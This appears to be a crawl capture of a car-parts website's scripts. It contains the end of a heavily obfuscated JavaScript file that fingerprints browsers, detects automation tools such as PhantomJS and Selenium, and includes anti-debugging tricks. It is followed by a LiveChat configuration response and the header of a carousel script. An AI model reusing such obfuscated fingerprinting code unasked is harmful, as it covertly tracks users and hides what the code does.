'\x54\x6b\x21\x77')](_0x10b5a5,_0x2cad00);},'\x77\x49\x76':function _0x43f8c6(_0x906cad,_0x2f477e){return _0x11a100[_0x5e44('0x86', '\x74\x47\x39\x56')](_0x906cad,_0x2f477e);},'\x50\x76\x70':function _0x896040(_0x333f4e,_0x58dd48){return _0x11a100[_0x5e44('0x87', '\x4f\x46\x73\x43')](_0x333f4e,_0x58dd48);}};function _0x58fafd(_0x7daeea){if(_0x53cdbf[_0x5e44('0x88', '\x6f\x5b\x68\x35')](_0x53cdbf[_0x5e44('0x89', '\x38\x35\x67\x4e')]('',_0x7daeea/_0x7daeea)[_0x5e44('0x52', '\x5b\x50\x26\x58')],0x1)||_0x53cdbf[_0x5e44('0x8a', '\x4e\x4b\x6b\x54')](_0x53cdbf[_0x5e44('0x8b', '\x52\x40\x56\x5a')](_0x7daeea,0x14),0x0)){(function(){}[_0x5e44('0x8c', '\x55\x37\x66\x6f')](_0x5e44('0x8d', '\x58\x40\x56\x5d'))());}else{(function(){}[_0x5e44('0x8e', '\x74\x47\x39\x56')](_0x5e44('0x8f', '\x34\x5b\x2a\x6b'))());}return _0x58fafd(++_0x7daeea);}try{return _0x11a100[_0x5e44('0x90', '\x70\x51\x51\x4b')](_0x58fafd,0x0);}catch(_0x1a10a2){}};function _0x451330(){if(_0x11a100[_0x5e44('0x91', '\x36\x71\x4d\x77')](_0x11a100[_0x5e44('0x92', '\x6e\x50\x4c\x74')](new _0x2dc909[_0x5e44('0x93', '\x54\x69\x52\x72')]()[_0x5e44('0x7e', '\x65\x64\x33\x66')](),_0x2aafdd),0x1f4)){_0x11a100[_0x5e44('0x94', '\x79\x35\x24\x57')](_0x3146bc);}}function _0x369954(_0x4e3651){var _0x431758='';var _0x516da1=new Array();for(var _0x561ded=0x0;_0x561ded<_0x4e3651[_0x5e44('0x95', '\x6e\x50\x4c\x74')];_0x561ded++){var _0x18de15=_0x4e3651[_0x561ded][0x0];var _0x2efe6b=_0x4e3651[_0x561ded][0x2];switch(_0x4e3651[_0x561ded][0x1]){case _0x5e44('0x96', '\x4e\x4b\x6b\x54'):try{if(_0x11a100[_0x5e44('0x97', '\x7a\x24\x65\x63')](typeof _0x11a100[_0x5e44('0x98', '\x68\x73\x73\x23')](_0x2efe6b),_0x5e44('0x99', '\x49\x37\x79\x6d'))){_0x516da1[_0x516da1[_0x5e44('0x9a', '\x36\x71\x4d\x77')]]=_0x11a100[_0x5e44('0x9b', '\x6e\x4e\x54\x6a')](_0x26b6cf,_0x11a100[_0x5e44('0x9c', '\x5d\x59\x64\x54')](_0x18de15,_0x5e44('0x9d', '\x6e\x50\x4c\x74')));}else{_0x516da1[_0x516da1[_0x5e44('0x5e', '\x55\x37\x66\x6f')]]=_0x11a100[_0x5e44('0x9e', '\x53\x6d\x70\x62')](_0x26b6cf,_0x11a100[_0x5e44('0x9f', '\x68\x73\x73\x23')](_0x18de15,_0x5e44('0xa0', '\x36\x71\x4d\x77')));}}catch(_0x1cb71a){_0x516da1[_0x516da1[_0x5e44('0x95', '\x6e\x50\x4c\x74')]]=_0x11a100[_0x5e44('0x9e', '\x53\x6d\x70\x62')](_0x26b6cf,_0x11a100[_0x5e44('0xa1', '\x34\x5b\x2a\x6b')](_0x18de15,_0x5e44('0xa2', '\x54\x37\x66\x37')));}break;case _0x5e44('0xa3', '\x57\x47\x45\x35'):try{try{_0x431758=_0x11a100[_0x5e44('0xa4', '\x5b\x50\x26\x58')](_0x2efe6b);if(_0x11a100[_0x5e44('0xa5', '\x6d\x6c\x66\x5d')](typeof _0x431758,_0x5e44('0xa6', '\x4e\x4b\x6b\x54'))){_0x516da1[_0x516da1[_0x5e44('0xa7', '\x6a\x4f\x51\x6d')]]=_0x11a100[_0x5e44('0xa8', '\x36\x5d\x79\x30')](_0x26b6cf,_0x11a100[_0x5e44('0xa9', '\x74\x6d\x52\x4b')](_0x18de15,_0x5e44('0xaa', '\x74\x47\x39\x56')));}else if(_0x11a100[_0x5e44('0xab', '\x75\x62\x34\x50')](_0x431758,null)){_0x516da1[_0x516da1[_0x5e44('0xac', '\x6e\x4e\x54\x6a')]]=_0x11a100[_0x5e44('0xad', '\x70\x51\x51\x4b')](_0x26b6cf,_0x11a100[_0x5e44('0xae', '\x44\x34\x78\x51')](_0x18de15,_0x5e44('0xaf', '\x66\x51\x28\x44')));}else{_0x516da1[_0x516da1[_0x5e44('0xb0', '\x63\x2a\x56\x71')]]=_0x11a100[_0x5e44('0xb1', '\x63\x2a\x56\x71')](_0x26b6cf,_0x11a100[_0x5e44('0xb2', '\x58\x31\x49\x64')](_0x18de15,'\x3d')+_0x431758[_0x5e44('0xb3', '\x36\x5d\x79\x30')]());}}catch(_0x3c82b9){_0x516da1[_0x516da1[_0x5e44('0xb4', '\x38\x35\x67\x4e')]]=_0x11a100[_0x5e44('0xb5', '\x24\x4c\x49\x48')](_0x26b6cf,_0x11a100[_0x5e44('0xb6', '\x35\x6f\x29\x28')](_0x18de15,_0x5e44('0xb7', '\x6e\x50\x4c\x74')));break;}break;}catch(_0x4f7913){_0x516da1[_0x516da1[_0x5e44('0xb8', '\x78\x41\x4c\x78')]]=_0x11a100[_0x5e44('0xb9', '\x4f\x46\x73\x43')](_0x26b6cf,_0x11a100[_0x5e44('0xba', '\x33\x51\x71\x76')](_0x11a100[_0x5e44('0xbb', '\x72\x79\x41\x62')](_0x18de15,'\x3d'),_0x4f7913));}break;case _0x5e44('0xbc', '\x66\x51\x28\x44'):try{var _0x35a794=_0x5e44('0xbd', '\x4e\x4b\x6b\x54')[_0x5e44('0xbe', '\x58\x31\x49\x64')]('\x7c'),_0x42dd80=0x0;while(!![]){switch(_0x35a794[_0x42dd80++]){case'\x30':for(var _0x3f4395=0x0;_0x11a100[_0x5e44('0xbf', '\x6d\x6c\x66\x5d')](_0x3f4395,_0x194ab8[_0x5e44('0x36', '\x75\x62\x34\x50')]);_0x3f4395++){_0x516da1[_0x516da1[_0x5e44('0xc0', '\x6d\x43\x53\x31')]]=_0x11a100[_0x5e44('0xc1', '\x44\x4a\x7a\x28')](_0x26b6cf,_0x11a100[_0x5e44('0xc2', '\x5e\x6d\x58\x6f')](_0x5e44('0xc3', '\x5d\x59\x64\x54'),_0x194ab8[_0x3f4395]));}continue;case'\x31':for(var _0x3f4395=0x0;_0x11a100[_0x5e44('0xc4', '\x62\x33\x28\x79')](_0x3f4395,_0x4aebb8[_0x5e44('0xc5', '\x53\x6d\x70\x62')][_0x5e44('0xac', '\x6e\x4e\x54\x6a')]);_0x3f4395++){var _0x5e68d7=_0x5e44('0xc6', '\x24\x4c\x49\x48')[_0x5e44('0x39', '\x70\x51\x51\x4b')]('\x7c'),_0x32cc0f=0x0;while(!![]){switch(_0x5e68d7[_0x32cc0f++]){case'\x30':var _0x156b70=_0x4aebb8[_0x5e44('0xc7', '\x52\x40\x56\x5a')][_0x3f4395][_0x5e44('0xc8', '\x5b\x50\x26\x58')];continue;case'\x31':if(_0x11a100[_0x5e44('0xc9', '\x57\x47\x45\x35')](_0x194ab8[_0x5e44('0xca', '\x6f\x5b\x68\x35')](_0x5f4be1),0x0)){_0x194ab8[_0x5e44('0xcb', '\x79\x35\x24\x57')](_0x5f4be1);}continue;case'\x32':var _0x5f4be1=_0x5e44('0xcc', '\x53\x4a\x43\x45');continue;case'\x33':if(_0x11a100[_0x5e44('0xcd', '\x6d\x31\x44\x47')](typeof _0x4aebb8[_0x5e44('0xce', '\x74\x47\x39\x56')][_0x3f4395],_0x5e44('0xcf', '\x6d\x6c\x66\x5d'))){_0x516da1[_0x516da1[_0x5e44('0xd0', '\x54\x6b\x21\x77')]]=_0x26b6cf(_0x5e44('0xd1', '\x34\x5b\x2a\x6b'));break;}continue;case'\x34':if(typeof _0x156b70===_0x5e44('0xd2', '\x53\x4a\x43\x45')){_0x5f4be1=_0x5e44('0xd3', '\x62\x33\x28\x79');}else if(_0x11a100[_0x5e44('0xd4', '\x44\x34\x78\x51')](_0x156b70[_0x5e44('0xd5', '\x58\x40\x56\x5d')]('\x2e')[_0x5e44('0x36', '\x75\x62\x34\x50')],0x1)){_0x5f4be1=_0x156b70[_0x5e44('0xd6', '\x52\x40\x56\x5a')]('\x2e')[_0x5e44('0xd7', '\x53\x6d\x70\x62')]();}continue;}break;}}continue;case'\x32':var _0x194ab8=[];continue;case'\x33':try{_0x3f4395=_0x194ab8[_0x5e44('0xd8', '\x74\x47\x39\x56')]('\x69');}catch(_0x425f5d){_0x516da1[_0x516da1[_0x5e44('0xd9', '\x6d\x6c\x66\x5d')]]=_0x11a100[_0x5e44('0xda', '\x49\x37\x79\x6d')](_0x26b6cf,_0x5e44('0xdb', '\x54\x37\x66\x37'));break;}continue;case'\x34':try{var _0x126268=_0x4aebb8[_0x5e44('0xdc', '\x54\x69\x52\x72')][_0x5e44('0xdd', '\x57\x47\x45\x35')];if(_0x11a100[_0x5e44('0xde', '\x54\x69\x52\x72')](_0x126268,0x0)||_0x11a100[_0x5e44('0xdf', '\x36\x5d\x79\x30')](_0x126268,null)){_0x516da1[_0x516da1[_0x5e44('0xe0', '\x6c\x5d\x61\x51')]]=_0x26b6cf(_0x5e44('0xe1', '\x66\x51\x28\x44'));break;}}catch(_0x3b4c73){_0x516da1[_0x516da1[_0x5e44('0xe2', '\x53\x6d\x70\x62')]]=_0x11a100[_0x5e44('0xe3', '\x6a\x4f\x51\x6d')](_0x26b6cf,_0x5e44('0xe4', '\x6a\x4f\x51\x6d'));break;}continue;}break;}}catch(_0x4e1877){_0x516da1[_0x516da1[_0x5e44('0xe5', '\x24\x4c\x49\x48')]]=_0x11a100[_0x5e44('0xe6', '\x51\x5d\x74\x66')](_0x26b6cf,_0x11a100[_0x5e44('0xe7', '\x53\x6d\x70\x62')](_0x5e44('0xe8', '\x54\x69\x52\x72'),_0x4e1877));}break;case _0x5e44('0xe9', '\x6f\x5b\x68\x35'):if(_0x11a100[_0x5e44('0xea', '\x62\x33\x28\x79')](_0x18de15,_0x5e44('0xeb', '\x35\x6f\x29\x28'))){try{var _0x9c01d0='';var _0x333865=navigator[_0x5e44('0xec', '\x43\x4f\x5a\x45')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5e44('0xed', '\x6e\x4e\x54\x6a')](_0x333865)){_0x9c01d0=_0x5e44('0xee', '\x5d\x59\x64\x54');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5e44('0xef', '\x49\x37\x79\x6d')](_0x333865)){_0x9c01d0=_0x5e44('0xf0', '\x4f\x46\x73\x43');}else{_0x9c01d0=_0x5e44('0xf1', '\x5e\x6d\x58\x6f');}_0x516da1[_0x516da1[_0x5e44('0x6a', '\x49\x37\x79\x6d')]]=_0x11a100[_0x5e44('0xf2', '\x72\x79\x41\x62')](_0x26b6cf,_0x18de15+'\x3d'+_0x9c01d0);}catch(_0x3064ca){_0x516da1[_0x516da1[_0x5e44('0x36', '\x75\x62\x34\x50')]]=_0x11a100[_0x5e44('0xf3', '\x54\x37\x66\x37')](_0x26b6cf,_0x11a100[_0x5e44('0xf4', '\x5e\x6d\x58\x6f')](_0x18de15,_0x5e44('0xf5', '\x5d\x59\x64\x54'))+_0x3064ca[_0x5e44('0xf6', '\x54\x69\x52\x72')]());}}break;}_0x11a100[_0x5e44('0xf7', '\x74\x6d\x52\x4b')](_0x451330);}return _0x516da1[_0x5e44('0xf8', '\x44\x4a\x7a\x28')]();}var _0x51fc76=[[_0x5e44('0xf9', '\x7a\x24\x65\x63'),_0x5e44('0xfa', '\x6a\x4f\x51\x6d'),function(){return navigator;}],[_0x5e44('0xfb', '\x43\x4f\x5a\x45'),_0x5e44('0xfc', '\x52\x40\x56\x5a'),function(){return navigator[_0x5e44('0xfd', '\x5d\x59\x64\x54')];}],[_0x5e44('0xfe', '\x4e\x4b\x6b\x54'),_0x5e44('0xff', '\x6e\x4e\x54\x6a'),function(){return navigator[_0x5e44('0x100', '\x78\x41\x4c\x78')];}],[_0x5e44('0x101', '\x49\x37\x79\x6d'),_0x5e44('0x102', '\x51\x5d\x74\x66'),function(){return _0x11a100[_0x5e44('0x103', '\x54\x6b\x21\x77')](navigator[_0x5e44('0x104', '\x6d\x31\x44\x47')][_0x5e44('0xa7', '\x6a\x4f\x51\x6d')],0x0);}],[_0x5e44('0x105', '\x44\x34\x78\x51'),_0x5e44('0x106', '\x38\x35\x67\x4e'),function(){return navigator[_0x5e44('0x107', '\x44\x34\x78\x51')];}],[_0x5e44('0x108', '\x57\x47\x45\x35'),_0x5e44('0x109', '\x78\x41\x4c\x78'),function(){return navigator[_0x5e44('0x10a', '\x36\x5d\x79\x30')];}],[_0x5e44('0x107', '\x44\x34\x78\x51'),_0x5e44('0x10b', '\x70\x51\x51\x4b'),function(){}],[_0x5e44('0x10c', '\x44\x4a\x7a\x28'),_0x5e44('0x10d', '\x51\x5d\x74\x66'),function(){var _0x35a906=ActiveXObject;return _0x35a906;}],[_0x5e44('0x10e', '\x6f\x5b\x68\x35'),_0x5e44('0x10f', '\x5d\x59\x64\x54'),function(){var _0x3ee677=webkitURL;return _0x3ee677;}],[_0x5e44('0x110', '\x53\x6d\x70\x62'),_0x5e44('0x111', '\x75\x62\x34\x50'),function(){var _0x58d1a9=_phantom;return _0x58d1a9;}],[_0x5e44('0x112', '\x6d\x31\x44\x47'),_0x5e44('0x113', '\x78\x41\x4c\x78'),function(){var _0x4dd971=callPhantom;return _0x4dd971;}],[_0x5e44('0x114', '\x5d\x59\x64\x54'),_0x5e44('0x115', '\x36\x5d\x79\x30'),function(){var _0x5d0019=chrome;return _0x5d0019;}],[_0x5e44('0x116', '\x6a\x4f\x51\x6d'),_0x5e44('0x117', '\x49\x37\x79\x6d'),function(){var _0x86912b=yandex;return _0x86912b;}],[_0x5e44('0x118', '\x74\x6d\x52\x4b'),_0x5e44('0x119', '\x54\x69\x52\x72'),function(){var _0x35b714=opera;return _0x35b714;}],[_0x5e44('0x11a', '\x53\x4a\x43\x45'),_0x5e44('0x11b', '\x79\x35\x24\x57'),function(){var _0x14f824=opr;return _0x14f824;}],[_0x5e44('0x11c', '\x34\x5b\x2a\x6b'),_0x5e44('0x11d', '\x5b\x50\x26\x58'),function(){var _0x5513f6=safari;return _0x5513f6;}],[_0x5e44('0x11e', '\x78\x41\x4c\x78'),_0x5e44('0x11f', '\x57\x47\x45\x35'),function(){var _0x308ea1=awesomium;return _0x308ea1;}],[_0x5e44('0x120', '\x75\x62\x34\x50'),_0x5e44('0x121', '\x58\x40\x56\x5d'),function(){var _0x256bf9=puffinDevice;return _0x256bf9;}],[_0x5e44('0x122', '\x53\x6d\x70\x62'),_0x5e44('0x123', '\x6f\x5b\x68\x35'),function(){var _0x450093=__nightmare;return _0x450093;}],[_0x5e44('0x124', '\x33\x51\x71\x76'),_0x5e44('0x125', '\x72\x79\x41\x62'),function(){var _0x213680=domAutomation;return _0x213680;}],[_0x5e44('0x126', '\x6e\x50\x4c\x74'),_0x5e44('0x11b', '\x79\x35\x24\x57'),function(){var _0x34eebc=domAutomationController;return _0x34eebc;}],[_0x5e44('0x127', '\x78\x41\x4c\x78'),_0x5e44('0xfa', '\x6a\x4f\x51\x6d'),function(){var _0x535a18=_Selenium_IDE_Recorder;return _0x535a18;}],[_0x5e44('0x128', '\x74\x47\x39\x56'),_0x5e44('0x129', '\x7a\x24\x65\x63'),function(){return document[_0x5e44('0x12a', '\x74\x47\x39\x56')];}],[_0x5e44('0x12b', '\x5d\x59\x64\x54'),_0x5e44('0x12c', '\x52\x40\x56\x5a'),function(){return document[_0x5e44('0x12d', '\x6e\x50\x4c\x74')];}],[_0x5e44('0x12e', '\x44\x34\x78\x51'),_0x5e44('0x12f', '\x6d\x31\x44\x47'),function(){return process[_0x5e44('0x130', '\x36\x5d\x79\x30')];}],[_0x5e44('0x131', '\x34\x5b\x2a\x6b'),_0x5e44('0x132', '\x62\x33\x28\x79'),function(){return global[_0x5e44('0x133', '\x4f\x46\x73\x43')];}],[_0x5e44('0x134', '\x6e\x50\x4c\x74'),_0x5e44('0x135', '\x44\x4a\x7a\x28'),function(){return global[_0x5e44('0x136', '\x5d\x59\x64\x54')];}],[_0x5e44('0x137', '\x51\x5d\x74\x66'),_0x5e44('0x138', '\x65\x64\x33\x66'),function(){return WebAssembly;}],[_0x5e44('0x139', '\x5d\x59\x64\x54'),_0x5e44('0x13a', '\x63\x33\x75\x78'),function(){return _0x11a100[_0x5e44('0x13b', '\x24\x4c\x49\x48')](require,'\x66\x73');}],[_0x5e44('0x13c', '\x43\x4f\x5a\x45'),_0x5e44('0x13d', '\x35\x6f\x29\x28'),function(){return _0x11a100[_0x5e44('0x13e', '\x57\x47\x45\x35')](globalThis,global);}],[_0x5e44('0x13f', '\x38\x35\x67\x4e'),_0x5e44('0x140', '\x6a\x4f\x51\x6d'),function(){return window[_0x5e44('0xb3', '\x36\x5d\x79\x30')]();}],[_0x5e44('0x141', '\x44\x4a\x7a\x28'),_0x5e44('0x142', '\x36\x71\x4d\x77'),function(){return navigator[_0x5e44('0x143', '\x62\x33\x28\x79')];}],[_0x5e44('0x144', '\x74\x6d\x52\x4b'),_0x5e44('0x11f', '\x57\x47\x45\x35'),function(){return navigator[_0x5e44('0x145', '\x5e\x6d\x58\x6f')];}],[_0x5e44('0x146', '\x74\x47\x39\x56'),_0x5e44('0x12f', '\x6d\x31\x44\x47'),function(){return navigator[_0x5e44('0x147', '\x6e\x50\x4c\x74')];}],[_0x5e44('0x148', '\x6a\x4f\x51\x6d'),_0x5e44('0x149', '\x6f\x5b\x68\x35'),function(){return navigator[_0x5e44('0x14a', '\x5b\x50\x26\x58')]=='\x43';}],[_0x5e44('0x14b', '\x6c\x5d\x61\x51'),_0x5e44('0x14c', '\x54\x6b\x21\x77'),function(){window[_0x5e44('0x14d', '\x74\x47\x39\x56')]=Object[_0x5e44('0x14e', '\x70\x51\x51\x4b')](window);return window[_0x5e44('0x14f', '\x6e\x4e\x54\x6a')][_0x5e44('0x40', '\x63\x33\x75\x78')];}],[_0x5e44('0x150', '\x49\x37\x79\x6d'),_0x5e44('0x151', '\x53\x6d\x70\x62'),function(){return _0x11a100[_0x5e44('0x152', '\x58\x31\x49\x64')](window[_0x5e44('0x153', '\x6d\x43\x53\x31')],0x0);}],[_0x5e44('0x154', '\x6e\x4e\x54\x6a'),_0x5e44('0x155', '\x58\x40\x56\x5d'),function(){return _0x11a100[_0x5e44('0x156', '\x34\x5b\x2a\x6b')](window[_0x5e44('0x157', '\x6a\x4f\x51\x6d')],0x0);}],[_0x5e44('0x158', '\x44\x34\x78\x51'),_0x5e44('0x96', '\x4e\x4b\x6b\x54'),function(){return window[_0x5e44('0x159', '\x70\x51\x51\x4b')];}],[_0x5e44('0x15a', '\x58\x31\x49\x64'),_0x5e44('0x15b', '\x6d\x6c\x66\x5d'),function(){return window[_0x5e44('0x15c', '\x54\x37\x66\x37')][_0x5e44('0x15d', '\x49\x37\x79\x6d')]();}],[_0x5e44('0x15e', '\x65\x64\x33\x66'),_0x5e44('0x15f', '\x54\x69\x52\x72'),function(){return _0x11a100[_0x5e44('0x160', '\x6a\x4f\x51\x6d')](Boolean,_0x11a100[_0x5e44('0x161', '\x6e\x4e\x54\x6a')](typeof process,_0x5e44('0x162', '\x6d\x31\x44\x47'))&&process[_0x5e44('0x163', '\x62\x33\x28\x79')]&&process[_0x5e44('0x164', '\x6e\x4e\x54\x6a')][_0x5e44('0x165', '\x70\x51\x51\x4b')]);}],[_0x5e44('0x166', '\x38\x35\x67\x4e'),_0x5e44('0x167', '\x6d\x43\x53\x31'),function(){return document[_0x5e44('0x168', '\x74\x47\x39\x56')];}],[_0x5e44('0x169', '\x34\x5b\x2a\x6b'),_0x5e44('0x16a', '\x5e\x6d\x58\x6f'),function(){return eval[_0x5e44('0x16b', '\x75\x62\x34\x50')]()[_0x5e44('0x16c', '\x4f\x46\x73\x43')];}],[_0x5e44('0x16d', '\x35\x6f\x29\x28'),_0x5e44('0x16e', '\x54\x37\x66\x37'),function(){return navigator[_0x5e44('0x16f', '\x65\x64\x33\x66')][_0x5e44('0x170', '\x49\x37\x79\x6d')];}],[_0x5e44('0x171', '\x70\x51\x51\x4b'),_0x5e44('0x172', '\x54\x69\x52\x72'),function(){return deviceType;}],[_0x5e44('0x173', '\x74\x6d\x52\x4b'),_0x5e44('0x15b', '\x6d\x6c\x66\x5d'),function(){return screen[_0x5e44('0x174', '\x54\x69\x52\x72')];}],[_0x5e44('0x175', '\x51\x5d\x74\x66'),_0x5e44('0xfc', '\x52\x40\x56\x5a'),function(){return screen[_0x5e44('0x176', '\x6e\x4e\x54\x6a')];}],[_0x5e44('0x177', '\x54\x37\x66\x37'),_0x5e44('0x129', '\x7a\x24\x65\x63'),function(){var _0x4c8f6f=eoapi;return _0x4c8f6f;}],[_0x5e44('0x178', '\x38\x35\x67\x4e'),_0x5e44('0x179', '\x63\x2a\x56\x71'),function(){var _0x2ea2b5=eoapi_VerifyThis;return _0x2ea2b5;}],[_0x5e44('0x17a', '\x62\x33\x28\x79'),_0x5e44('0x132', '\x62\x33\x28\x79'),function(){var _0x11dd5c=eoapi_extInvoke;return _0x11dd5c;}],[_0x5e44('0x17b', '\x6a\x4f\x51\x6d'),_0x5e44('0x17c', '\x44\x34\x78\x51'),function(){var _0x4da58c=eoWebBrowserDispatcher;return _0x4da58c;}],[_0x5e44('0x17d', '\x4e\x4b\x6b\x54'),_0x5e44('0x17e', '\x6e\x50\x4c\x74'),function(){return window[_0x5e44('0x17f', '\x5b\x50\x26\x58')];}],[_0x5e44('0x180', '\x24\x4c\x49\x48'),_0x5e44('0x181', '\x6c\x5d\x61\x51'),function(){return navigator[_0x5e44('0x182', '\x75\x62\x34\x50')][_0x5e44('0x183', '\x34\x5b\x2a\x6b')]==0x2;}],[_0x5e44('0x184', '\x38\x35\x67\x4e'),_0x5e44('0x185', '\x34\x5b\x2a\x6b'),function(){return _0x11a100[_0x5e44('0x186', '\x36\x5d\x79\x30')](navigator[_0x5e44('0x187', '\x38\x35\x67\x4e')][_0x5e44('0x188', '\x72\x79\x41\x62')],0x2);}],[_0x5e44('0x189', '\x51\x5d\x74\x66'),_0x5e44('0x18a', '\x78\x56\x35\x58'),function(){return window[_0x5e44('0x18b', '\x4f\x46\x73\x43')];}],[_0x5e44('0x18c', '\x6d\x43\x53\x31'),_0x5e44('0x181', '\x6c\x5d\x61\x51'),function(){return navigator[_0x5e44('0x18d', '\x6d\x6c\x66\x5d')][_0x5e44('0x18e', '\x58\x40\x56\x5d')][0x0][_0x5e44('0x18f', '\x55\x37\x66\x6f')];}],[_0x5e44('0x190', '\x49\x37\x79\x6d'),_0x5e44('0x109', '\x78\x41\x4c\x78'),function(){return navigator[_0x5e44('0x191', '\x79\x35\x24\x57')][_0x5e44('0x192', '\x6e\x4e\x54\x6a')][0x1][_0x5e44('0x193', '\x75\x62\x34\x50')];}],[_0x5e44('0x194', '\x49\x37\x79\x6d'),_0x5e44('0x195', '\x53\x4a\x43\x45'),function(){return navigator[_0x5e44('0x196', '\x51\x5d\x74\x66')][_0x5e44('0x192', '\x6e\x4e\x54\x6a')][0x2][_0x5e44('0x197', '\x51\x5d\x74\x66')];}],[_0x5e44('0x198', '\x74\x47\x39\x56'),_0x5e44('0x115', '\x36\x5d\x79\x30'),function(){return navigator[_0x5e44('0x199', '\x54\x37\x66\x37')][_0x5e44('0x19a', '\x63\x2a\x56\x71')];}],[_0x5e44('0x19b', '\x49\x37\x79\x6d'),_0x5e44('0x135', '\x44\x4a\x7a\x28'),function(){return navigator[_0x5e44('0x19c', '\x6e\x4e\x54\x6a')];}],[_0x5e44('0x19d', '\x78\x56\x35\x58'),_0x5e44('0x151', '\x53\x6d\x70\x62'),function(){return navigator[_0x5e44('0x191', '\x79\x35\x24\x57')][_0x5e44('0x19e', '\x7a\x24\x65\x63')];}],[_0x5e44('0x19f', '\x33\x51\x71\x76'),_0x5e44('0x15f', '\x54\x69\x52\x72'),function(){return navigator[_0x5e44('0x1a0', '\x36\x71\x4d\x77')][_0x5e44('0x1a1', '\x54\x6b\x21\x77')];}]];try{var _0x793e96=_0x5e44('0x1a2', '\x63\x33\x75\x78')[_0x5e44('0x1a3', '\x6e\x4e\x54\x6a')]('\x7c'),_0x17001d=0x0;while(!![]){switch(_0x793e96[_0x17001d++]){case'\x30':var _0x179b1b=_0x2f5bc4;continue;case'\x31':while(--_0x4e8dd6){_0x179b1b=_0x11a100[_0x5e44('0x1a4', '\x5e\x6d\x58\x6f')](_0x179b1b[_0x5e44('0x1a5', '\x44\x34\x78\x51')](0x1),_0x179b1b[0x0]);}continue;case'\x32':var _0xa3c4ab=_0x5e44('0x1a6', '\x78\x56\x35\x58');continue;case'\x33':_0x51fc76[_0x5e44('0x1a7', '\x5e\x6d\x58\x6f')]([_0x11a100[_0x5e44('0x1a8', '\x24\x4c\x49\x48')](_0x11a100[_0x5e44('0x1a9', '\x75\x62\x34\x50')](_0x11a100[_0x5e44('0x1aa', '\x51\x5d\x74\x66')]('\x27',_0xa3c4ab),'\x27'),_0x5e44('0x1ab', '\x54\x6b\x21\x77')),_0x5e44('0x1ac', '\x65\x64\x33\x66'),function(){return _0xa3c4ab[_0x5e44('0x1ad', '\x53\x6d\x70\x62')]();}]);continue;case'\x34':_0x11a100[_0x5e44('0x1ae', '\x5d\x59\x64\x54')](_0x451330);continue;case'\x35':var _0x4e8dd6=_0x11a100[_0x5e44('0x1af', '\x74\x47\x39\x56')](_0x2f5bc4[_0x5e44('0x1b0', '\x44\x34\x78\x51')],0x1);continue;case'\x36':if(_0x2b1498){try{_0x58a95b[_0x5e44('0x1b1', '\x51\x5d\x74\x66')]=_0x11a100[_0x5e44('0x1b2', '\x54\x37\x66\x37')](_0x4606f8,_0x2b1498);}catch(_0x41f567){}}continue;case'\x37':var _0x1d5ab8=0x3;continue;case'\x38':_0x3b39ec[_0x5e44('0x1b3', '\x78\x41\x4c\x78')](_0x5e44('0x1b4', '\x43\x4f\x5a\x45'))[_0x5e44('0x1b5', '\x6d\x43\x53\x31')]=_0x11a100[_0x5e44('0x1b6', '\x49\x37\x79\x6d')](_0x5e44('0x1b7', '\x7a\x24\x65\x63'),_0x2dc909[_0x5e44('0x1b8', '\x36\x5d\x79\x30')][_0x5e44('0x1b9', '\x7a\x24\x65\x63')]());continue;case'\x39':while(--_0x1d5ab8){_0x2f5bc4=_0x11a100[_0x5e44('0x1ba', '\x63\x2a\x56\x71')](_0x2f5bc4[_0x5e44('0x43', '\x4e\x4b\x6b\x54')](0x1),_0x2f5bc4[0x0]);}continue;case'\x31\x30':var _0x2f5bc4=_0x5e44('0x1bb', '\x6d\x43\x53\x31');continue;case'\x31\x31':if(_0x122b46){_0x51fc76[_0x5e44('0x1bc', '\x6a\x4f\x51\x6d')]([_0x122b46,_0x5e44('0xa3', '\x57\x47\x45\x35')]);_0x11a100[_0x5e44('0x1bd', '\x36\x5d\x79\x30')](_0x24801b,_0x11a100[_0x5e44('0x1be', '\x5e\x6d\x58\x6f')](_0x369954,_0x51fc76));}continue;case'\x31\x32':if(!_0x2dc909[_0x5e44('0x1bf', '\x6c\x5d\x61\x51')])_0x2dc909[_0x5e44('0x1c0', '\x63\x2a\x56\x71')]=_0x452c81;continue;case'\x31\x33':_0x11a100[_0x5e44('0x1c1', '\x24\x4c\x49\x48')](_0x24801b,_0x11a100[_0x5e44('0x1c2', '\x53\x4a\x43\x45')](_0x369954,_0x51fc76));continue;}break;}}catch(_0x3597e0){_0x3b39ec[_0x5e44('0x1c3', '\x55\x37\x66\x6f')](_0x5e44('0x1c4', '\x36\x5d\x79\x30'))[_0x5e44('0x1c5', '\x54\x6b\x21\x77')]=_0x11a100[_0x5e44('0x1c6', '\x54\x37\x66\x37')](_0x5e44('0x1c7', '\x55\x37\x66\x6f'),_0x2dc909[_0x5e44('0x1c8', '\x55\x37\x66\x6f')](_0x3597e0[_0x5e44('0x1c9', '\x57\x47\x45\x35')]));}finally{if(_0x2b1498)_0x58a95b[_0x5e44('0x6', '\x78\x56\x35\x58')]=_0x2b1498;}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=4162281&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.topgearautosport.com%2F100898%2Fchevy-tahoe-2000-2006-black-billet-grille-and-headlight-conversion-kit&channel_type=code&jsonp=__3zprpgna9wi
body_size: 198
content:
__3zprpgna9wi({"organization_id":"4a66d591-a0ab-4fb1-80be-633fdc90d705","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"4754.0.6.197.10.21.7.6.8.5.6.9.4","localization_version":"6bb83031e4f97736cbbada081b074fb6_303d5395e1272bed5b85d8fa8b557f46","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.topgearautosport.com/js/stepcarousel.js
body_size: 4318
content:
//Step Carousel Viewer: By Dynamic Drive, at http://www.dynamicdrive.com
//** Created: March 19th, 08'
//** Aug 16th, 08'- Updated to v 1.4:
	//1) Adds ability to set speed/duration of panel animation (in milliseconds)
	//2) Adds persistence support, so the last viewed panel is recalled when viewer returns within same browser session
	//3) Adds ability to specify whether panels should stop at the very last and first panel, or wrap around and start all over again
	//4) Adds option to specify two navigational image links positioned to the left and right of the Carousel Viewer to move the panels back and forth

//** Aug 27th, 08'- Nav buttons (if enabled) also repositions themselves now if window is resized

//** Sept 23rd, 08'- Updated to v 1.6:
